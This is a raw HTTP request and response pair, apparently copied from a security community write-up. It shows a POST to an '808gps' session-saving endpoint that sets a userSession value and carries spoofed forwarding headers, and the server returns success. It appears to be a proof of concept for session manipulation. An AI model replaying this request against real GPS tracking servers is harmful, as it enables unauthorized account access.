 1 POST /808gps/UserSessionAction_saveUserSession.action HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=42AA7A2BE767123A42E1530ACC920781
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 X-Originating-IP: 127.0.0.1
12 X-Remote-IP: 127.0.0.1
13 X-Remote-Addr: 127.0.0.1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 53
16
17 userSession=42AA7A2BE767123A42E1530ACC920781&id=4
18
19
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: *
4 Access-Control-Max-Age: 3600
5 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With
Last-Modified, Cache-Control, Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorizatio
6 Access-Control-Allow-Credentials: true
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Content-Type: application/json;charset=utf-8
10 Content-Language: zh-CN
11 Content-Length: 14
12 Date: Sat, 20 Jul 2024 07:13:45 GMT
13 Connection: close
14
15 {
"result":0
}
16
奇安信攻防社区